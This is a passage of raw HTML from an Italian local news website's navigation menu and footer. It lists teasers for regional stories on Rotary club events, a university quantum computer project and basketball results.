</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_132" id="tdi_133" data-td_block_id="tdi_132" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_132"  id="tdi_134" data-td_block_id="tdi_132" data-td_filter_value="21437" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a><a class="mega-menu-sub-cat-tdi_132"  id="tdi_135" data-td_block_id="tdi_132" data-td_filter_value="21026" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a><a class="mega-menu-sub-cat-tdi_132"  id="tdi_136" data-td_block_id="tdi_132" data-td_filter_value="46546" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></div></div><div id=tdi_132 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" class="td-image-wrap " title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana.">Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/la-visita-del-governatore-del-distretto-rotary-2101-angelo-di-rienzo-al-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/la-visita-del-governatore-del-distretto-rotary-2101-angelo-di-rienzo-al-rotary-club-salerno-est/"  rel="bookmark" title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”.">La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" class="td-image-wrap " title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”.">L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" class="td-image-wrap " title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”.">Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_132" data-td_block_id="tdi_132"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_132" data-td_block_id="tdi_132"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_137 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_137" ><script>var block_tdi_137 = new tdBlock();
block_tdi_137.id = "tdi_137";
block_tdi_137.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_137","tdc_css_class":"tdi_137","tdc_css_class_style":"tdi_137_rand_style"}';
block_tdi_137.td_column_number = "3";
block_tdi_137.block_type = "td_block_mega_menu";
block_tdi_137.post_count = "4";
block_tdi_137.found_posts = "5997";
block_tdi_137.header_color = "";
block_tdi_137.ajax_pagination_infinite_stop = "";
block_tdi_137.max_num_pages = "1500";
tdBlocksArray.push(block_tdi_137);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_137" id="tdi_138" data-td_block_id="tdi_137" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/sport/">Tutto</a><a class="mega-menu-sub-cat-tdi_137"  id="tdi_139" data-td_block_id="tdi_137" data-td_filter_value="48523" href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a><a class="mega-menu-sub-cat-tdi_137"  id="tdi_140" data-td_block_id="tdi_137" data-td_filter_value="21051" href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></div></div><div id=tdi_137 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vittoria-contro-fortitudo-bologna-allovertime/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, vittoria contro Fortitudo Bologna all&#8217;overtime" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-vs-Fortitudo-Bologna-2512026-2-6-2048x1365-1-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-vs-Fortitudo-Bologna-2512026-2-6-2048x1365-1-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-vs-Fortitudo-Bologna-2512026-2-6-2048x1365-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, vittoria contro Fortitudo Bologna all&#8217;overtime" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vittoria-contro-fortitudo-bologna-allovertime/"  rel="bookmark" title="Givova Scafati, vittoria contro Fortitudo Bologna all&#8217;overtime">Givova Scafati, vittoria contro Fortitudo Bologna all&#8217;overtime</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-a-ruvo-di-puglia/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati vince a Ruvo di Puglia" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati vince a Ruvo di Puglia" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-a-ruvo-di-puglia/"  rel="bookmark" title="Givova Scafati vince a Ruvo di Puglia">Givova Scafati vince a Ruvo di Puglia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, quinta vittoria consecutiva" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, quinta vittoria consecutiva" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" title="Givova Scafati, quinta vittoria consecutiva">Givova Scafati, quinta vittoria consecutiva</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_137" data-td_block_id="tdi_137"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_137" data-td_block_id="tdi_137"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_141 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141" ><script>var block_tdi_141 = new tdBlock();
block_tdi_141.id = "tdi_141";
block_tdi_141.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"48","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_141","tdc_css_class":"tdi_141","tdc_css_class_style":"tdi_141_rand_style"}';
block_tdi_141.td_column_number = "3";
block_tdi_141.block_type = "td_block_mega_menu";
block_tdi_141.post_count = "4";
block_tdi_141.found_posts = "1435";
block_tdi_141.header_color = "";
block_tdi_141.ajax_pagination_infinite_stop = "";
block_tdi_141.max_num_pages = "359";
tdBlocksArray.push(block_tdi_141);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_141" id="tdi_142" data-td_block_id="tdi_141" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/rubriche/">Tutto</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_143" data-td_block_id="tdi_141" data-td_filter_value="17" href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_144" data-td_block_id="tdi_141" data-td_filter_value="20473" href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_145" data-td_block_id="tdi_141" data-td_filter_value="52047" href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_146" data-td_block_id="tdi_141" data-td_filter_value="20" href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_147" data-td_block_id="tdi_141" data-td_filter_value="24" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_148" data-td_block_id="tdi_141" data-td_filter_value="58" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_149" data-td_block_id="tdi_141" data-td_filter_value="26" href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_150" data-td_block_id="tdi_141" data-td_filter_value="59" href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_151" data-td_block_id="tdi_141" data-td_filter_value="27" href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_152" data-td_block_id="tdi_141" data-td_filter_value="29" href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_153" data-td_block_id="tdi_141" data-td_filter_value="30" href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_154" data-td_block_id="tdi_141" data-td_filter_value="32" href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_155" data-td_block_id="tdi_141" data-td_filter_value="60" href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_156" data-td_block_id="tdi_141" data-td_filter_value="39" href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_157" data-td_block_id="tdi_141" data-td_filter_value="25061" href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_158" data-td_block_id="tdi_141" data-td_filter_value="52046" href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_159" data-td_block_id="tdi_141" data-td_filter_value="41" href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_160" data-td_block_id="tdi_141" data-td_filter_value="44" href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_161" data-td_block_id="tdi_141" data-td_filter_value="49" href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_162" data-td_block_id="tdi_141" data-td_filter_value="39492" href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_163" data-td_block_id="tdi_141" data-td_filter_value="57" href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_164" data-td_block_id="tdi_141" data-td_filter_value="31678" href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></div></div><div id=tdi_141 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" class="td-image-wrap " title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”.">Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_141" data-td_block_id="tdi_141"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_141" data-td_block_id="tdi_141"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Kynetic |<a href="http://www.kynetic.it/siti-web-salerno/" title="realizzazione siti web a Salerno Avellino Napoli Potenza">innovazione</a>|<a href="http://www.kynetic.it/agenzia-comunicazione-salerno/" title="agenzia di comunicazione pubblicità a Salerno Avellino Napoli Potenza">comunicazione</a>|<a href="http://www.kynetic.it/consulenza-informatica-salerno/" title="consulenza informatica a Salerno Avellino Napoli Potenza">tecnologie</a>|<a href="http://www.kynetic.it/" title="realizzazione siti web commercio elettronico social media a Salerno">www.kynetic.it</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
